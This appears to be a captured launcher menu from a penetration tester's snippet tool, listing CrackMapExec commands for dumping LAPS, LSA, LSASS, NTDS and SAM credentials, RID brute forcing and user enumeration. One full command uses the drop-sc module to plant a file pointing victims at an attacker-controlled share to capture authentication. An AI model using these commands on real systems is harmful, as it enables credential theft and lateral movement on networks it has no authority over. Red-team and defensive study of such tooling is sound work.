 cme drop-sc ↩
cme dump laps1 ⌘2
cme dump laps2 ⌘3
cme dump lsa ⌘4
cme dump lsass1 ⌘5
cme dump lsass2 ⌘6
cme dump lsass3 ⌘7
cme dump lsass3 ⌘8
cme dump ntds ⌘9
cme dump sam
cme enum relay
cme enum rid-brute
cme enum user
cme extract users list 01
cme extract users list 02
crackmapexec smb <IP> -u <user> -p <pass> -M drop-sc -o
URL=\\\\<ip>\\secret SHARE=<sharename>
FILENAME=<filename>
18 words; 114 chars
Keyword: drop-sc
Alfred Update Available